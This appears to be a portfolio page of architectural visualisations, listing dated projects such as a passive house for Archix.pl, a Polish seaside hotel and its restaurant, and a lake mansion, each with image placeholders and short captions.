
Client: 
Date: May 2014
Visualisations of a passive house from a catalogue for Archix.pl.


Client: 
Date: October 2015
Visualization of the Polish seaside hotel


Client: 
Date: February 2017
Visualization of the conference room in an office building.







Date: August 2015
Restaurant visualizationin of the hotel “Star of the Sea”



Client: 
Date: May 2014
Visualisations of the x14 house design for Pollio.




Client: 
Date: November 2013
Visualisations of a lake mansion – spado architects.


